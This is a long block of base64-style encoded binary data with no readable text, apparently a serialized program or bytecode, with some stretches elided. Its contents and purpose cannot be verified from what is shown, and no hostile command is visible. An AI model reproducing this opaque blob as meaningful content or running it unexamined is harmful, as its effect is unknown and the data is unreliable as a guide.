GAD8HPwcjAEAHQAc/[base64]/B94HPwdtCTsHOwdwCT8HPwdqCTsHOwdQCT8HPwdoCTsHOwdZCT8HPwdPCTsHOwc9Bz8HPQdOCTsHOwdSCT0HPQdLCTsHOwdJCT0HPQcxADsHOwcGAD0HPQcOAM8BPwcDAD0HQAcNAD8HPwcjAEAHQAcGAD8HPwdABw0AQAcnAD8HPwcJAEAHQAcGAD8HPwcGAEAHQAc/[base64]/BmgJPwYSAGoJaAkSAIgFagn+AY4BbQkgBGoJagloCW0JaAk/BmoJPwZQCWgJUAlICT8GPwYDAFAJSAkNAD8GPwZpAkgJSAkDAOIHUAkNAEgJSAkMAFAJaAk/[base64]/[base64]/CQMEfwmACQQEgAl9CX8JfQkGAIAJfwkjAHoFegUPAGIBgAl6BREAegUOAIAJgQkDAHoFegUNAIEJgQkMAHoFggl/[base64]/QINAMcJxwkMAP0C4gneCccJxwkGAOIJ3gkjAP0C/QIMAPgA4gneCf0C3gkGAOIJ4gkDAP4C/gINAOIJ4gkjAP4C4wkMAP4C/gISAOMJ5Qn+AhYA/gLiCeUJ5QkGAP4C/gI1AP0C/QL+AtgC/gIDAPkA5gkNAP4C/gIMAOYJ5wkEAP4C/gJHAOcJ5wn+AlAD/gL9AucJ/QLlCf4C/gJCAP0C/QJDAOMJ4wkDAMkIyQgNAOMJ4wkMAMkI5Qn9AuMJ/QL+AuUJ/gIGAP0C/QLiCRkA4gkGAP0C/QIjAPgA4wn9AikB/[base64]/EJdgcSAPMJ8QndBBcC8wkSAPEJ9AlsA7gA9QnzCfQJ8wkSAPUJ9glNBGEBYQHzCfYJ8wl2B2EBYQFnBfMJZwUSAGEBYQHuArcCdgcSAGEB8wndBDgC9gl2B/MJ8wkSAPYJ9gnuAk8E9wkSAPYJ+Ak5ASEE+Qn3CfgJ+gnzCfkJ8wkSAPoJ+QnUAqcA+gkSAPkJ+wl6BNUC/An6CfsJ/QkSAPwJ/Ak0Av8C/gkSAPwJ/wlEAh4BAAr+Cf8J/gn9CQAK/QnzCf4J8wkSAP0J/Qk6B5wJ/gkSAP0J/QkSAIoHigfuAsgCAAr9CYoH/Qn+CQAK/gkSAP0J/QkUBFcCAAoSAP0JAQpxA9sAAgoACgEKAwoSAAIKAgp5A/kBBAoSAAIKAgowAtUCBQoECgIKBgoDCgUKAwr+CQYK/gnzCQMK8wlnBf4JZwUDAPMJ8wkNAGcFZwVpAvMJ8wkDACUFJQUNAPMJ8wkMACUF/[base64]/[base64]/gkoCi4KKAoGAP4J/gkjABgKGAoOAIsALgoPABgKLwouChEALgoOAC8KMgoDAC4KMwoNADIKMgoMADMKNAr+CTIK/[base64]/CtECPwrHAkIKQgo7Cj8KOwoGAEIKPwoDAMgEQgoNAD8KPwojAEIKQwoMAEIKQgoSAEMKRApCChYAQgo/CkQKRAoGAEIKQgpBCtgCQQoDAMcExwQNAEEKQQoMAMcERQpCCkEKQQoGAEUKQgojAMcERQoDAD4KRgoNAEUKRQoMAEYKRwoTAEUKRQpHCkMKSArfAkUKRQpCCkgKQgpBCkUKQQpECkIKQgpCAEEKQQpDAEMKQwpHCu0CRApBCkMKQQpCCkQKQgoGAEEKQQo/[base64]/wUNAFkKWQoMAP8FWgpXClkKVwqhAloKoQIGAFcKVwpYChkAWAoGAFcKVwojAJsCmwJXCikBVwoGAJsCmwIjAFsKWQoOAPEBWgoDAFkKWwoNAFoKWgoMAFsKXApsBFoKWgoDAPsF+wUNAFoKWgoMAPsFXQpcCloKWgqbAl0KmwIGAFoKWgojAP8F/wVaCqgAWgoGAP8F/wUjAPsF+wX/BW4E/[base64]/[base64]/[base64]/[base64]/[base64]/Ar7CvkK+wr6CvwK+gq+B/sKvgf4CvoK+AoSAL4HvgcOAhIB+gotAr4H+woSAPoK+gowAqQI/Ar7CvoK+goSAPwK+wrqAhsE/AojAvsK/QoSAPwK/Aq8Aa4C/goSAPwK/ApUATUC/wr+CvwK/gr9Cv8K/Qr6Cv4K+goSAP0K/QpyA9wC/gr+Af0K/woSAP4K/grhArMCAAsfAv4K/gr/CgAL/woSAP4K/gphAq4CAAvbAv4K/goSAAALAAsSAOUFAQsAC94IAgv+CgEL/gr/CgIL/wr6Cv4K+gr4Cv8K+AoSAPoK+gpNASEE/go0AvoK+goSAP4K/gpaBFcC/wrkBP4KAQv6Cv8K+goSAAEL/wqmACYCAQumAP8KAgsSAAELAQvdBOwAAwvoBQEL6AUCCwMLAgv6CugF6AUSAAIL+gpUAf8BAgs+A/oK+goSAAILAgsdAYsBAwsgBAILBAv6CgML+goSAAQLAwvkAGICBAtyAwMLAwsSAAQLBAtWAuEABQsSAAQLBgtWAgcCBwsFCwYLCAsDCwcLAwv6CggL+groBQML6AUSAPoK+grhAswIAwsSAPoK+gq2AsAIBwsDC/[base64]/[base64]/YH9gc3Cz0KPQoGAPYH9gcOAOwJ7AkPAPYHNwvsCREA7AkOADcLPgsDAOwJ7AkNAD4LPgt/AuwJ7AkPAC4FLgXsCREA7AkPAC4FQgvsCREA7AkOAEILQgsDAOwJ7AkNAEILQgs+C+wJPgsmAEILQgs+C/cH9wcGAEILPgudA7IDQgsGAD4LPgvsAaMDQwsnAD4LPgsuAEMLQwsGAD4LPgtPAKsDRAs+C64DPgvsAUQLRQsnAD4LPgsuAEULRQsGAD4LPgtFC1UCRQtDCz4LPgsnAEULQwuzAz4LPgsGAEMLQwt/[base64]/[base64]/[base64]/[base64]/MFQwsdAFsLWwsTAEMLQwtQBfgAXQtDCzYFQwtbC10LWwsTAEMLQwtUBbkAXQtDC/kFXgtdC5wAXQtbC14LWws1AF0LXQtNC08BXgtdC/4F/gVeCwAGXgtbC/4F/gVeC18FWwsJAP4F/gUGAFsLWwv+BRgB/gUIAFsLWwsGAP4F/gVbCw4BWwsGAP4F/gVbCxkBWwsHAP4F/gUGAFsLWwv+BTAA/gUFAFsLWwuxBP4FsQQ1AFsL/gWxBAIDsQRZAMsAWwv+BbEE/gXKAVsLWwsGAP4F/gUmAPoFYAv+BRYA/gUGAGALYAv+BfMG/gVbC2ALWwvACv4F/gUGAFsLWwv+BRgB/gUIAFsLWwsGAP4F/gVbCw4BWwsGAP4F/gVbCxkBWwsHAP4F/gUGAFsLWwv+BTAA/gUFAFsLWwuUCf4F/[base64]/[base64]/[base64]/[base64]/[base64]/ML8wsGAPIL8gsjAHwC9AsDAFsDWwMNAPQL9AsMAFsD9QsTAPQL9gv1C4AB9wsLAPYL+Av3C+sD9wv4CxkA+Av3C6ML9wvyC/gL+AsGAPcL9wsjAO4L+Qv3C2MD+gv4C/kL+AvzC/oL8wvwC/gL8AvrC/ML6wsyAPAL8AvrCzYA6wtDAOwL7AsDAKAFoAUNAOwL7AsMAKAF8wvrC+wL6wvwC/ML8AsGAOsL6wviC6sL8wsTAIoL+AvzC6sL+QsSAPgL+Av5CxYA+QvrC/gL6wvwC/kL8AsyAOsL6wviC6cL+AvzC6cL+QsSAPgL+Av5CxYA+QvrC/gL6wvwC/kL8AvrC/YL6wsyAPAL8AvrCzYA6wv1C6YL9QtOAOsL6wv1C60L9QtGAOsL6wv1C7UL9QvwC+sL6wsyAPUL8AviCwYK9QvzCwYK9gsSAPUL9Qv2CxYA9gvwC/UL8AvrC/YL6wtSAPQL9QtGAOsL6wv1C9cB9QvwC+sL6wsxAPUL8AsGAOsL6wsDAN4C9QsNAOsL6wsMAPUL9gvzC+sL8ws1APYL+AvzCxMJ8wsDAEkDSQMNAPML8wsMAEkD+QtOAPML+gv5C5UI+Qv4C/oL+gsGAPkL+QviC+sL4gtTAPYL9gviCykB4gv5C/YL9gv6C+IL+QsxAPYL9gsGAPkL+Qv4C80L+gsGAPkL+QsDANEF0QUNAPkL+QsjANEF+wsGAPkL/Av7Cw0A+wsnAPwL/Av6C/sL+wsGAPwL/AsGAPsL+wv8C7gB/Av2C/sL9gsEAPwL+wsGAPYL9gsjAEkDSQMGAPYL/AtJAw0ASQMnAPwL/Av7C0kDSQMGAPwL+wsGAEkDSQP7C7gB+wvwC0kDSQMEAPsL8AsyAEkDSQPwCzYA8As1AOcL+wvwC2UC8AsOAHgCeAIDAPAL/AsNAHgCeAIMAPwL/Qv7C3gC+wtJA/0LSQMGAPsL+wsjAFsDWwMTAOcL/QtbA3gCWwP7C/0L/QtJA1sDSQMGAP0LWwMjAPwL/QsGAFsD/gv9Cw0A/QsnAP4L/gtJA/0LSQPpC/4L6QsGAEkDSQMjAOgL/QsDAOYH5gcNAP0L/QsMAOYH/gsEAP0L/wtJA/4L/gsGAP8L/wsjAKAFoAX/C18BAAz+C6AFoAXpCwAM6QsxAKAFoAUGAOkL6QsDADoBOgENAOkL6QsMADoB/gtOAOkLAAz+C5UI/gv4CwAM+AsGAP4L/gv4C+IL4gsxAP4L+AsGAOIL4gsDAHEKcQoNAOIL4gsjAHEK/gsGAOIL4gv+Cw0A/gsnAOIL4gv6C/4L+gsGAOIL4gsGAPoL+gviC7gB4gv4C/oL+AsEAOIL4gsGAPgL+AsjADoB+gsGAPgLAAz6Cw0A+gsnAAAMAAziC/oL4gsGAAAM+gsGAOIL4gv6C7gB+gugBeILoAUEAPoL4gsGAKAFoAUjAOYL+gugBSkBAAwGAPoL+gsjAOYH5gcPAJ4HngfmBxEA5gcOAJ4HAQwPAOYH5gcBDBEAAQwOAOYH5gcDAAEMAgwNAOYH5gd/[base64]/kBOQwSADgMOgwlAkECOww5DDoMPAwSADsMOwwfAXoDPQxLBzsMSwc8DD0MPAwSAEsHSwcwAi8DPQxDCEsHPgwSAD0MPQxWAhcCPwwSAD0MQAw/[base64]/DJUJfwzsAYAMgAwnAH8MfwwuAIAMgAwGAH8MfwwDAM8DzwMNAH8MfwzpA88DgQx/DIwAfwzsAYEMgQwnAH8MfwwuAIEMgQwGAH8MfwwPAOMD4wN/DBEAfwwDAOMDggwNAH8Mfwy5AYIMgwx/DDUBfwzsAYMMgwwnAH8MfwwuAIMMgwwGAH8MfwwPAPcF9wV/DBEAfwwDAPcFhAwNAH8MfwzyB4QMhQx/DGABfwzsAYUMhQwnAH8MfwwuAIUMhQwGAH8MfwysAYIChgx/DKQAfwzsAYYMhgwnAH8MfwwuAIYMhgwGAH8MfwwDAGsGawYNAH8MfwwyBWsGhwx/[base64]/[base64]/[base64]/DBkAwAy+DMwAvgy7DMAMuwz0Ar4Mvgy/DMwAvwy+DMkAvgy7DL8Muwy5DL4MvgwGALsMuwwjAPYB9gEDABkJGQkNAPYB9gEMABkJvwy7DPYB9gEGAL8MuwwjABkJGQkDADMFMwUNABkJGQkMADMFvwy7DBkJwAwGAL8MvwwDANkA2QANAL8MvwwjANkAwgwMANkA2QASAMIMwwzZABYA2QC/DMMMwwwGANkA2QA1ABkJxQzZANgC2QADAM4AzgANANkA2QAMAM4Axww1ANkAyQzHDBUDxwzJDMIMyQzFDMcMxQzDDMkMwwxCAMUMxQxDAMIMxwwTANkAyQzHDO0CxwzFDMkMxQzDDMcMwwwGAMUMxQy/[base64]/[base64]/[base64]/Az5DPoM+Qz0DPwM9AzqDPkM6gwDAPQM9AwNAOoM6gzVDPQM9AwPADUFNQX0DBEA9AwDADUF+QwNAPQM9AwyBfkM+gz0DBwJ9AwdAPoM+gzqDPQM6gwyAPoM+gzqDDYA6gw5APQM9AzqDDYA6gz6DPQM9AwGAOoM6gwlAjUINQgSAOoM6gwSAIsJiwnUBfkB+gzqDIsJ/Aw1CPoM+gyfBvwM/AwSAPoM+gy8ATwC/QwrA/oM/gwSAP0M/QwSADcM/wzjBBUCAA39DP8MAQ3+DAAN/gwSAAENAA3UAi8CLwISAAANAA28Af0AAQ3gBAANAA0vAgENLwL+DAAN/gz8DC8CLwIDAP4M/AwNAC8CLwLVDPwM/AwPAAcHBwf8DBEA/AwPAAcH/gz8DBEA/AwDAP4M/gwNAPwM/AysAf4M/gz8DF8B/AwdAP4M/gwvAvwMLwIyAP4M/gwvAjYALwI5APwM/AwvAjYALwL+DPwM/AwGAC8CLwLkAG4D/gzVBC8CAA3UBP4M/gzSBAANAA0SAP4M/gzoAjwCAQ3dBP4MAg0SAAENAQ0jAuUAAw39DAEN/QwCDQMNAg0SAP0M/QzUBeIIAw0SAP0M/QwDDbsLBA0CDf0M/QwADQQNAA0SAP0M/[base64]/CzYAPwsZCqUHpQcGAD8LGQoSAL0IPwsZCsQKGQpnBD8LPwsSABkKGQokAbEAHQ0SABkKHg0dDQ0NIA0SAB4NHg0fAkgBIQ3dCB4N3QggDSENIA0/[base64]/QAnDSgNJw0lDf0A/QAkDScNJA37Cf0A/QDdCCQN3QgDAP0A/QANAN0I3QjVDP0A/QAPADMIMwj9ABEA/QADADMI+wkNAP0A/QD3BvsJJA0PABgMGAwkDREAJA0PABgMJQ0kDREAJA0DACUNJQ0NACQNJA39ACUN/QAdACQNJw05AP0A/QAnDTYAJw3dCP0A/[base64]/DUANPw08DUENPA06DT8NPw0SADwNPA3dBD0GQQ0IBDwNQg0SAEENQQ3kAAkDQw20AEENRA0SAEMNQw0lAukK6QpEDUMNQw1CDekK6QoSAEMNQg0ZAkgBQw3dBEINRA0SAEMNQw1UAdwCRQ29AkMNRg1EDUUNRA0SAEYNRQ3kBD8JPwkSAEUNRQ3kAJ0JnQk/CUUNPwlEDZ0JnQnpCj8JPwk/DZ0JnQkDAD8JPwkNAJ0JnQnVDD8JPwkTAGAHYAexBusG6QpgBwUIYAc/CekKPwmdCWAHYAcxAD8JPwkGAGAHYAcjAAsInQkGAGAHPw2dCQ0AnQknAD8NPw0JAJ0JnQkGAD8NPw0GAJ0JnQk/DbgBPw0/CZ0JPwkEAD8NnQkGAD8JPwnnAZ0FnQXPBT8JPwkSAJ0FnQXhAi8HPw3CCJ0FRA0/CT8NPwkSAEQNPw0SADEHRA3kAFwERQ0/DUQNPw0SAEUNRA34AWsDRQ0SAEQNRA3oAnAFRg1FDUQNRQ0/DUYNPw0/CUUNPwkDAD8NPw0NAD8JPwnVDD8NPw2sAaMCRQ0/DWABPw0dAEUNRQ0TAD8NPw0nBT4HPgc/DUMHPw1FDT4HPge7CD8NPw0/CT4HPgcGAD8NPwk+A2YBPw2ICT8JPwkSAD8NPw0SAOwH7Ac/DXkIRg0/[base64]/[base64]/DcMLrQ0/[base64]/[base64]/COINfwgDAIYIhggNAH8IfwhpAoYIhgh/[base64]/UN9Q0GAPYN9g0SAMYD9w32DRYA9g3aA/cN9w0GAPYN9g30DdgC9A32DZgD+A0GAPQN9A0TAOAD+Q30DcYD+g3fAvkN+Q04A/oN+g34DfkN+A33DfoN+Q1CAPgN+A1DAMYD+g30De0C9A34DfoN+A35DfQN+Q0GAPgN+A3aAxkA+g0GAPgN+A3mAykB+w0GAPgN+A3sA/QD/A0GAPgN+A3eA+oD/Q0LAEYC/g39DesD/Q3+DRkA/w39DZ0A/Q34Df8N+A2NBP0N/Q0TAEYC/w39DZ0AAA74Df8N+A2MBAAO/w3+DTUB/g3/Db4A/w34Df4N+A2NBP8N/g39Db4A/Q34Df4N+A3yA/0N/Q0GAPgN+A33A/gD/g0GAPgN+A38AwIE/[base64]/[base64]/[base64]/DjAIMAh+DoAOfg5CADAIMAhDAKwCfw4wCP0BMAh+Dn8Ofg4GADAIMAg0AxkAfw4GADAIMAg7AykBgA4GADAIMAhsBEQDgQ4wCEcDMAg/[base64]/[base64]/[base64]/[base64]/DdEB0QH+DVMBUwH9DdEB0QH8DVMBUwH7DdEB0QH6DVMBUwH5DdEB0QH1DVMBUwHxDdEB0QHtDVMBUwGGCNEB0QF7CFMBUwF/[base64]/QClByIBIgELDf0A/QAKDSIBIgEADf0A/QD8DCIBIgH0DP0A/QBZByIBIgHYDP0A/QDWDCIBIgHUDP0A/QDQDCIBIgHRDP0A/QDNDCIBIgHODP0A/QDLDCIBIgHJDP0A/QDHDCIBIgHDDP0A/QDADCIBIgH2Af0A/QC+DCIBIgG6DP0A/QC3DCIBIgG1DP0A/QCyDCIBIgGtDP0A/QChDCIBIgGkDP0A/QCgDCIBIgHSCP0A/QBnCSIBIgFzB/0A/QBNCSIBIgFjAf0A/QDPCCIBIgGzBv0A/QABBiIBIgGYAv0A/QClASIBIgH3Av0A/QB9DCIBIgF5DP0A/QB3DCIBIgF0DP0A/QBsDCIBIgF2Bf0A/QBTDCIBIgF+Bf0A/QBQDCIBIgFDDP0A/QA+DCIBIgGnC/0A/QCSCyIBIgEGCv0A/QCHCyIBIgHhCP0A/QAiByIBIgEqDP0A/QBICiIBIgEgDP0A/QAeDCIBIgENDP0A/QAKDCIBIgFMBv0A/QAHDCIBIgEDDP0A/QAADCIBIgHiC/0A/QDkCyIBIgHgC/0A/QDfCyIBIgHcC/0A/QA+ASIBIgHSC/0A/QDPCyIBIgGNC/0A/QCJCyIBIgGBC/0A/QAuASIBIgF8C/0A/QB6CyIBIgF5C/0A/QB1CyIBIgF0C/0A/QBuCyIBIgFmC/0A/QBnCyIBIgGxBP0A/QD+BSIBIgGIAv0A/QCDCCIBIgH7BP0A/QD3ByIBIgG1Cv0A/QCKBSIBIgEsC/0A/QApCyIBIgFbBP0A/QARCyIBIgEPC/0A/QDoBSIBIgHzCv0A/QDmCiIBIgHdCv0A/QDXCiIBIgHZCv0A/QD0BSIBIgG8Cv0A/QC+CiIBIgG3Cv0A/QCyCiIBIgGwCv0A/QCuCiIBIgGrCv0A/QCpCiIBIgGlCv0A/QCjCiIBIgGiCv0A/QCgCiIBIgGeCv0A/QCbCiIBIgGZCv0A/QCVCiIBIgGSCv0A/QCRCiIBIgGPCv0A/QCKCiIBIgFrCv0A/QBoCiIBIgFnCv0A/QBlCiIBIgFkCv0A/QBSCiIBIgE2Cf0A/QCWACIBlgAVCf0A/QD4BpYAlgDMAf0A/QBjCpYAlgBbCv0A/QD7BZYAlgD/Bf0A/QBaCpYAlgCbAv0A/QBXCpYAlgBYCv0A/QChApYAlgBVCv0A/QBUCpYAlgBRCv0A/QBPCpYAlgCZB/0A/QATAZYAlgCjB/0A/QAbCZYAlgBLCv0A/QBNCpYAlgBOCv0A/QBJCpYAlgBFCv0A/QBECpYAlgBACv0A/QBBCpYAlgA/Cv0A/QBCCpYAlgA7Cv0A/[base64]/CcUAxQB9CZYAlgB8CcUAxQB4CZYAlgB7CcUAxQB6CZYAlgB5CcUAxQB0CZYAlgBwCcUAxQBtCZYAlgBoCcUAxQBQCZYAlgBqCcUAxQBICZYAlgA/BsUAxQBAB5YAlgA/B8UAxQAsCZYAlgALCcUAxQAJAJYAlgAGAMUAxQCWABgBlgAIAMUAxQAGAJYAlgDFAA4BxQAGAJYAlgDFABkBxQAHAJYAlgAGAMUAxQCWADAAlgAFAMUAxQDsAZYAlgAnAMUAxQAuAJYAlgAGAMUAxQAmBDUC/QAaA8UAEwESAP0A/QDUAuEAIgESAP0A/QAiAbMHIgETAf0A/QASACIBEwE+AzwCIgESABMBLgEiAaULPgESAC4BLgE+AegDPgH9AC4B/QADAD4BLgENAP0A/QDsAS4BLgEnAP0A/QAuAC4BLgEGAP0A/QAuAVUCLgGWAP0AlgAnAC4B/QDgAZYAlgAGAP0A/QDkACoCLgEkAf0A/QCbCS4BLgGlCf0A/QASAC4BLgESAN8KPgFcAiUBUwEuAT4BYwESAFMBUwESAEoNpQFTAZQNUwFjAaUBYwH9AFMB/[base64]/[base64]/QLLAvcCywJTAf0CUwEDAMsCywINAFMBUwFpAssCywJTAZIAUwEGAMsCywI1ANoC9wLLAs8C/QL3AtEC9wLHAv0C/QLZAvcC9wIGAP0C/QISAMoC/gL9AhYA/QLWAv4C/gIGAP0C/QLLAtgCywL9AtMC/QIGAMsCywLxB8oCBQPfAssCywLSAgUDBQP9AssCywL+AgUD/QJCAMsCywJDAMoC/gLxB+0CBQPLAv4CywL9AgUD/QIGAMsCywLWAhkA/gIGAMsCywLrAikBBQMGAMsCywLwAjECEgMGAMsCywKNBKgCGgPLApEEywLeAxoDGgOUBI4AIAPLAhoDywL5AiADGgMGAMsCywILAxADIAMGAMsCywI1ABsDXgPLAhUDdANeA7ICXgPyCHQDdAP2CF4DXgNCAHQDdANeA/0IXgMGAHQDdAMLACgD6AN0AyQDFwToAwME6AMXBAQEFwQmA+gD6AMGABcEFwQ1AzoDGQQXBDcDFwQ0AxkEGQQGABcEFwQ7A/[base64]/[base64]/gX2BfsF9gW+Bf4FvgUSAPYF9gVUAdsA+wVkAvYF9gUSAPsF+wXMAn0I/gX2BfsF9gUSAP4F+wXfBM0G/gUSAPsF+wXnAWsF/wX+BfsFAQb2Bf8F/wW+BQEGAQYSAP8F/wVHAtUCPwYsAf8F/wUSAD8GPwbqAjgCTAZsAT8GVAb/BUwGTAYSAFQGVAZUAbkEYwYkBFQGVAYSAGMGYwZ5A/[base64]/[base64]/[base64]/[base64]/Qj2CCUHCwnfCP0I3wjSCAsJ0giDCN8IgwhDCNIIQwgwCIMIMAgDAEMIQwgNADAIMAiSBUMIQwgyBUYKgwhDCPQGQwg5CIMIgwgwCEMIMAgGAIMIgwgfAioB0gikDoMI3wj1CtII0ggSAN8I3wi2Al4B/QjkBN8ICwkSAP0I/[base64]/EJ6gnnCesH6wdWB+oJ6gkSAOsH6wf+AdwC8QkmBOsH/gkSAPEJ8QkkAT8BBgoSAPEJDgoGCu8JEQr+CQ4K/gkSABEKDgp5Az8BEQoSAA4KEgoRCusHFAoSABIKEgouDRcNFgoUChIKEgr+CRYK/gkSABIKEgoZArUAFAo5DBIKFgoSABQKFArHCEgHxwgWChQKFAoSAMcIxwgSAPUIFgo+A7gAFwrHCBYKxwgSABcKFgpYAhsEFwoSABYKHAqmAG4DHQoXChwKHgrHCB0KxwgUCh4KFAr+CccIxwgSABQK/[base64]/8BogqeCqAKowo/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/EHbgcSAEgGSAYSADkHOQcSALMFuwdsAy4C8Qc5B7sHGQpIBvEHSAZuBxkKbgelBkgGSAYpC24HpQYSAEgGSAYlAkgBbgcSAEgG8Qe9Aj8BGQpuB/EHKQsSABkKGQpYAlsBAQwSABkKOAwUBPkBPgwBDDgMQwwpCz4MKQsSAEMMPgwSABUHQwy0AGYBUAw+DEMMPgwSAFAMQwxUAQ8CUAwSAEMMUgw+A/8CUwxQDFIMUAw+DFMMPgwpC1AMKQsSAD4MPgxWAi4CUAwSAD4MPgxUAQoCUgxQDD4MPgwSAFIMUAwkBOwAUgyvBVAMrwU+DFIMPgwSAK8FrwUfASACUgwSAK8FrwUrA2sDUwxSDK8FUgwSAFMMUwz9BEoJ/QRSDFMMUgw+DP0E/QQpC1IMKQsSAP0E/QRxA10CPgwSAP0E/[base64]/Qh5A+wAKQuECP0I/QiCCCkLggilBv0IpQYSAIIIggjkCM0G5AgSAIIIggigDkwM/QjkCIIIgggSAP0I5AgSAEsJ/[base64]/[base64]/[base64]/[base64]/AwjAvMM8wz0DPwM9AzYDPMM2AwSAPQM8wzkBEEH9AwSAPMM8wzoAmUE/Az0DPMM8wwSAPwM9AxOBCoC/AzUAvQMAA0SAPwM/AxsARQLFAsADfwM/AzzDBQLFAvYDPwM2Ay3CBQLtwixBdgMsQUDALcItwgNALEFsQWSBbcItwixBcEJsQUGALcItwjyB0kBFAu3CF8BtwjIARQLFAvQCbcI0AmPAxQLFAsGANAJ0An7B88L+wfVB9AJ1QeJB/sHiQdZB9UHWQcSAIkHiQdhAvIF8gUSAIkHiQcSAFQK1QeJB94G+wfyBdUH8gUSAPsH1QcrA/[base64]/[base64]/0E/QQSANEB0QESAGQMVgdVCugKHQjRAVYH0QH9BB0I/QQSANEB0QFsAa4CVgcSANEB0QH+AS4CHQhWB9EB0QESAB0IVgcnAjUCHQgSAFYHVgcdCEQMSgnRAVYH0QESAEoJVgcSAGMIYwgkAbMCSglWB2MIVgcSAEoJSgkjAhUCvAoSAEoJSgm8CrgFzApWB0oJVgfRAcwK0QH9BFYH/QRmAtEB0QGzBf0EZgIDANEB0QENAGYCZgKSBdEB0QFmAkMIZgIGANEB0QESAKEC/QTRAZMH0QESAP0E/QQSAIcLswXoAlsBVgf9BLMF/QTRAVYH0QE+CP0E/QQSANEB0QFHAvkBVgciBdEB0QESAFYHVgcSAFMMkwdWBzQGNAbRAZMH0QESADQGNAZsAf8BVgcSADQGNAYdAacAkwdWBzQGVgcSAJMHkwcSAMUAPgiTB2QIkwdWBz4IVgfRAZMH0QH9BFYH/[base64]/QQDANEB0QENAP0E/QSSBdEB0QH9BHQJ/[base64]/[base64]/B/QIfwcSAAkGCQY/C2YIQwh/BwkGCQZWB0MIVgdCAgkGQgISAFYHCQb+Ac4MVgcSAAkGCQbfBLUAfwcSAAkGCQZxA0gBQwh/BwkGCQZWB0MIVgcSAAkGCQYSAJEFfwcJBvMJCQYSAH8HfwcSABUOQwgsAUgBZgh/B0MI9AgJBmYICQZWB/[base64]/EF8QUSAAoHCgfuAnoGegbxBQoH8QUSAHoGegYkBL4GvgYSAHoGegYsASgNCge+BnoGegbxBQoH8QVCAnoGQgJlA/[base64]/QT6BFcG+gSaBP0EmgQSAPoE+gQmDKQM/QQSAPoE+gTgAKkCUQUSAPoEWAU5ASACjQVRBVgFkwX9BI0F/QSaBJMFmgR9BP0EfQQDAJoEmgQNAH0EfQSSBZoEmgS5AcwA/QSaBI0AmgTIAf0E/QQBBpoEmgR9BP0EfQQGAJoEmgQIAuwE/QT8AZoE/AESAP0EmgTEAv8K/QQSAJoEmgQUAtUCjQUSAJoEmgSNBfcKjQX9BJoEmgT8AY0F/AESAJoEmgTrBLMH6wQSAJoEmgS2AgoC/QQSAJoEmgT9BLgJ/QTrBJoEmgQSAP0E6wQSABwO/QQjAi8DjQXrBP0EkwUSAI0FjQUSAFkJlAWNBT0GsQWTBZQFkwWaBLEFmgT8AZMF/[base64]/AEDAJMFkwUNAPwB/AGSBZMFkwUOANUL3AUDAJMFkwUNANwF3AXpA5MF4gXcBY4A3AXIAeIF4gUBBtwF3AX8AeIF/[base64]/gUSAPYF9gX+BR4G/gXxBfYF8QXcBf4F9gUDAPEF8QUNAPYF9gWSBfEF8QUDAEgO/gUNAPEF8QUnBf4F/gUOAHkKMwYPAP4F/gUzBhEAMwYDAP4F/[base64]/[base64]/[base64]/QI9AgSAG0JbQkSAA8LdAk5AdAAeQlYAnQJegltCXkJbQn0CHoJ9AgaBG0JGgSNB/[base64]/[base64]/BpQHvwYjBfoE+gQSAL8GIwUkBM0CvwYSACMFIwUSAF0IlAclAiUBXQgjBZQHlwi/Bl0IvwYSAJcIXQgSAD4NlwhdCKoFXQgSAJcIlwgUBHoDtwgSAJcIlwi3CEoNtwhdCJcIXQi/BrcIvwb6BF0I+gQSAL8GvwYsAYUKXQgSAL8GvwYSAOYIlwi/[base64]/cEgAMGAH8EfwSICY0L9wQSAH8EfwQSAMMH+gR/BAwNfwT3BPoE9wQSAH8EfwQSAMUI+gQgBFsBMwZ/[base64]/Bq8JDgkSAG0IbQhyA9sAPgk5AW0IRAkSAD4JPgkUBEsKhQlECT4JPgkOCYUJDgkfCD4JHwgaBA4JGgQSAB8IHwhOBF0CDglhAh8IPgk5CA4JOQgSAD4JDglsA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AK8AoGAMwJzAmDCrgDgwoGAMwJzAm1CrgDtQrMCVICzAkGALUKtQroCp8BnwG5A7UKtQoGAJ8BnwH3BiEGIQYPANIJ0gkhBhEAIQYDANIJ0gkNACEGIQafAdIJnwE/[base64]/AoPAF0KXQr8ChEA/AoOAF0KXQoPAPwK/ApdChEAXQoPAPwK/ApdChEAXQoOAPwK/AoPAF0KXQr8ChEA/AoPAF0KXQr8ChEA/AoOAF0KXQoPAPwK/ApdChEAXQoOAPwK/AoPAF0KXQr8ChEA/AoPAF0KXQr8ChEA/AoPAF0KXQr8ChEA/AoOAF0KXQoPAPwK/ApdChEAXQoPAPwK/ApdChEAXQoOAPwK/AoPAF0KXQr8ChEA/AoPAF0KXQr8ChEA/AoPAF0KXQr8ChEA/AoPAF0KXQr8ChEA/AoPAF0KXQr8ChEA/AoPAF0KXQr8ChEA/AoPAF0KXQr8ChEA/[base64]/[base64]/AEwAuoB6gH6AfwB+gFRAeoBUQESAPoB6gFHAoUH+gESAOoB6gHoAnwD/AHbAuoBGAL6AfwB+gESABgC/[base64]/QADAPoB+gENAP0A/[base64]/[base64]/QAJAF8DvgIGAP0A/QC+AhgBvgIIAP0A/QAGAL4CvgL9AA4B/QAGAL4CvgL9ABkB/QAHAL4CvgIGAP0A/QC+AjAAvgIFAP0A/QDsAb4CvgInAP0A/QAuAL4CvgIGAP0A/QDsAfoB+gEnAP0A/QAuAPoB+gEGAP0A/QD6AVUC+gG+Av0A/QAnAPoB+gHgAf0A/[base64]/[base64]/QK0AvcCtAL6Af0C+gESALQC9wIfAUgC/QKdDvcC9wISAP0C/QKACigL/gL3Av0C9wISAP4C/QJsAxsC/gKkBv0CBQMSAP4C/gIFAykOBQP3Av4C9wL6AQUD+gEDAPcC9wINAPoB+gFiA/cC9wL6AXYD+gEGAPcC9wKSAagA/gIcAPcC9wL1ApYDBQOaA9QAEgP3AgUD9wJaCRIDBQP0B9QAEgP3AgUD9wL+AhIDBQP2AvcC9wKbA5gAEgP3AsAC9wIFAxIDBQOUA/[base64]/AwUDBQO8AxIDEgO6AwUDBQO3AxIDEgO0AwUDBQOwAxIDEgOtAwUDBQOqAxIDEgOoAwUDBQOkAxIDEgOhAwUDBQOeAxIDEgP3AgUD9wKVAxIDBQOSA/cC9wKQAwUDBQOOA/[base64]/[base64]/[base64]/[base64]/[base64]/MB8wFEAWABRAFGBPMB8wETAEQBRAHzAekK8wHrBEQBRAHNA/[base64]/[base64]/[base64]/BX0BfQG/A1IFUgV0BX0BfQEGAFIFUgV9Aa4BfQEGAFIFUgV9AR